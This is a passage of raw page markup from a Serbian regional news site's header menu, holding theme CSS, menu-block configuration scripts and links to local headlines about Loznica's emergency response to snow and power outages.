.sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:1019px) and (max-width:1140px){.tdi_133 .tdb-menu>li{margin-right:5px}.tdi_133 .tdb-menu>li:last-child{margin-right:0}.tdi_133 .tdb-menu-items-dropdown{margin-left:5px}.tdi_133 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}}@media (min-width:768px) and (max-width:1018px){.tdi_133 .tdb-menu>li{margin-right:4px}.tdi_133 .tdb-menu>li:last-child{margin-right:0}.tdi_133 .tdb-menu-items-dropdown{margin-left:4px}.tdi_133 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_133 .tdb-menu>li>a,.tdi_133 .td-subcat-more{padding:0 8px}}@media (max-width:767px){.tdi_133 .tdb-menu>li>a,.tdi_133 .td-subcat-more,.tdi_133 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important}}</style>
<style>.tdi_133 .tdb-menu>li.current-menu-item>a,.tdi_133 .tdb-menu>li.current-menu-ancestor>a,.tdi_133 .tdb-menu>li.current-category-ancestor>a,.tdi_133 .tdb-menu>li.current-page-ancestor>a,.tdi_133 .tdb-menu>li:hover>a,.tdi_133 .tdb-menu>li.tdb-hover>a,.tdi_133 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#aaaaaa}.tdi_133 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_133 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_133 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_133 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#aaaaaa}.tdi_133 .tdb-menu>li>a:after,.tdi_133 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}.tdi_133 .tdb-menu>li.current-menu-item>a:after,.tdi_133 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_133 .tdb-menu>li.current-category-ancestor>a:after,.tdi_133 .tdb-menu>li.current-page-ancestor>a:after,.tdi_133 .tdb-menu>li:hover>a:after,.tdi_133 .tdb-menu>li.tdb-hover>a:after,.tdi_133 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_133 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-glavni-meni-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-575"><a href="https://podrinje.rs/kategorija/najnovije/"><div class="tdb-menu-item-text">Najnovije</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><i class="tdb-menu-sep td-icon-romb-full"></i>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_134 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134" >
<style>.tdi_134 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_134 .block-mega-child-cats{text-align:right}.tdi_134:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_134:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_134.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_134.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_134 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_134 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_134 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_134 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_134 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_134 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_134 .entry-thumb{background-position:center 50%}.tdi_134 .td-image-container{display:block;order:0}.ie10 .tdi_134 .td-module-meta-info,.ie11 .tdi_134 .td-module-meta-info{flex:auto}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_134 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_134 .td-module-meta-info{border-color:#eaeaea}.tdi_134 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_134 .td-author-date{display:inline}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none}.tdi_134 .entry-review-stars{display:inline-block}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_134 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_134 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_134 .td-module-container:before{bottom:-18px}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_134 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_134 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_134 .td-module-container:before{bottom:-18px}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_134 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_134 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_134 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_134 .td-module-container:before{bottom:-18px}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_134 = new tdBlock();
block_tdi_134.id = "tdi_134";
block_tdi_134.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"600","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNCIsInBob25lIjoiMTIifQ==","f_elem_font_line_height":"1","text_color":"#ffffff","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","elem_space":"eyJhbGwiOiI2IiwibGFuZHNjYXBlIjoiNSIsInBvcnRyYWl0IjoiNCJ9","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","align_horiz":"content-horiz-center","sep_tdicon":"td-icon-romb-full","sep_color":"#ffffff","sep_icon_size":"10","sep_icon_align":"0","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style","category_id":"3","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_134"}';
block_tdi_134.td_column_number = "3";
block_tdi_134.block_type = "tdb_header_mega_menu";
block_tdi_134.post_count = "5";
block_tdi_134.found_posts = "127";
block_tdi_134.header_color = "";
block_tdi_134.ajax_pagination_infinite_stop = "";
block_tdi_134.max_num_pages = "26";
tdBlocksArray.push(block_tdi_134);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_134 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/najnovije/" class="td-post-category" >Najnovije</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/odrzana-osma-vanredna-sednica-staba-za-vanredne-situacije-grada-loznice/"  rel="bookmark" class="td-image-wrap " title="Одржана осма ванредна седница Штаба за ванредне ситуације града Лознице" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2026/01/dragana-lukic-adrijana-mesarovic-stab02-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/odrzana-osma-vanredna-sednica-staba-za-vanredne-situacije-grada-loznice/"  rel="bookmark" title="Одржана осма ванредна седница Штаба за ванредне ситуације града Лознице">Одржана осма ванредна седница Штаба за ванредне ситуације града Лознице</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/najnovije/" class="td-post-category" >Najnovije</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/ministarka-andrijana-mesarovic-i-gradonacelnica-loznice-dragana-lukic-sa-gradjanima-na-terenu/"  rel="bookmark" class="td-image-wrap " title="Министарка Андријана Месаровић и градоначелница Лознице Драгана Лукић са грађанима на терену" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2026/01/dragana-lukic-adrijana-mesarovic01-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/ministarka-andrijana-mesarovic-i-gradonacelnica-loznice-dragana-lukic-sa-gradjanima-na-terenu/"  rel="bookmark" title="Министарка Андријана Месаровић и градоначелница Лознице Драгана Лукић са грађанима на терену">Министарка Андријана Месаровић и градоначелница Лознице Драгана Лукић са грађанима на терену</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/najnovije/" class="td-post-category" >Najnovije</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/grad-loznica-uz-gradjane-obilazak-naselja-bez-elektricne-energije/"  rel="bookmark" class="td-image-wrap " title="Град Лозница уз грађане: обилазак насеља без електричне енергије" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2026/01/Vanredna-situacija-sneg_20-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/grad-loznica-uz-gradjane-obilazak-naselja-bez-elektricne-energije/"  rel="bookmark" title="Град Лозница уз грађане: обилазак насеља без електричне енергије">Град Лозница уз грађане: обилазак насеља без електричне енергије</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/najnovije/" class="td-post-category" >Najnovije</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/cetvrta-vanredna-sednica-gradskog-staba-za-vanredne-situacije-u-loznici/"  rel="bookmark" class="td-image-wrap " title="Четврта ванредна седница Градског штаба за ванредне ситуације у Лозници" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2026/01/stab-za-vanredne-situacije-andrijana-masarovic_07-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/cetvrta-vanredna-sednica-gradskog-staba-za-vanredne-situacije-u-loznici/"  rel="bookmark" title="Четврта ванредна седница Градског штаба за ванредне ситуације у Лозници">Четврта ванредна седница Градског штаба за ванредне ситуације у Лозници</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/najnovije/" class="td-post-category" >Najnovije</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/podrinje-dobija-treci-izlaz-ka-bih/"  rel="bookmark" class="td-image-wrap " title="Podrinje dobija treći izlaz ka BiH" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/08/viber_image_2025-08-04_14-14-25-219-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/podrinje-dobija-treci-izlaz-ka-bih/"  rel="bookmark" title="Podrinje dobija treći izlaz ka BiH">Podrinje dobija treći izlaz ka BiH</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_134" data-td_block_id="tdi_134"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_134" data-td_block_id="tdi_134"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-627"><a href="https://podrinje.rs/kategorija/podrinje/"><div class="tdb-menu-item-text">Podrinje</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><i class="tdb-menu-sep td-icon-romb-full"></i>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_135 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" >
<style>.tdi_135 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_135 .block-mega-child-cats{text-align:right}.tdi_135:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_135:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_135.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_135.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_135 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_135 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_135 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_135 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_135 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_135 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_135 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_135 .entry-thumb{background-position:center 50%}.tdi_135 .td-image-container{display:block;order:0}.ie10 .tdi_135 .td-module-meta-info,.ie11 .tdi_135 .td-module-meta-info{flex:auto}.tdi_135 .td-post-vid-time{display:block}.tdi_135 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_135 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_135 .td-module-meta-info{border-color:#eaeaea}.tdi_135 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_135 .td-author-date{display:inline}.tdi_135 .td-post-author-name{display:none}.tdi_135 .td-post-date,.tdi_135 .td-post-author-name span{display:none}.tdi_135 .entry-review-stars{display:inline-block}.tdi_135 .td-icon-star,.tdi_135 .td-icon-star-empty,.tdi_135 .td-icon-star-half{font-size:15px}.tdi_135 .td-module-comments{display:none}.tdi_135 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_135 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_135 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_135 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_135 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_135 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_135 .td_module_wrap .td-module-container:before{display:block!important}.tdi_135 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_135 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_135 .td-module-container:before{bottom:-18px}.tdi_135 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_135 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_135 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_135 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_135 .td_module_wrap .td-module-container:before{display:block!important}.tdi_135 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_135 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_135 .td-module-container:before{bottom:-18px}.tdi_135 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_135 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_135 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_135 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_135 .td_module_wrap .td-module-container:before{display:block!important}.tdi_135 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_135 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_135 .td-module-container:before{bottom:-18px}.tdi_135 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_135 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_135 = new tdBlock();
block_tdi_135.id = "tdi_135";
block_tdi_135.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"600","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNCIsInBob25lIjoiMTIifQ==","f_elem_font_line_height":"1","text_color":"#ffffff","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","elem_space":"eyJhbGwiOiI2IiwibGFuZHNjYXBlIjoiNSIsInBvcnRyYWl0IjoiNCJ9","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","align_horiz":"content-horiz-center","sep_tdicon":"td-icon-romb-full","sep_color":"#ffffff","sep_icon_size":"10","sep_icon_align":"0","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left",